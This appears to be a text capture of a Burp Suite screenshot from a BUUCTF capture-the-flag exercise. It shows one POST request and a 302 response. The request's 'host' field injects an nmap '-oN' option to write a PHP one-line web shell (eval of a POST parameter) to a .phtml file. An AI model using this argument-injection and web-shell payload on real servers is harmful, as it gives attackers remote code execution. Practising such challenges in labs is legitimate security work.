 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 4 × ...
Go Cancel < > Follow redirection Target: http://d5e57d4f-ff34-4647-98ee-78b53c3cf1fb.node4.buuoj.cn:81
Request
Raw Params Headers Hex
POST /? HTTP/1.1
Host: d5e57d4f-ff34-4647-98ee-78b53c3cf1fb.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Origin: http://d5e57d4f-ff34-4647-98ee-78b53c3cf1fb.node4.buuoj.cn:81
Connection: close
Referer: http://d5e57d4f-ff34-4647-98ee-78b53c3cf1fb.node4.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
host=' -oN 2.phtml <?=eval($_POST["cmd"]); ?> '
Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: openresty
Date: Thu, 30 Jun 2022 16:21:13 GMT
Content-Type: text/html
Content-Length: 0
Connection: close
Location: result.php?f=fb492
X-Powered-By: PHP/5.5.38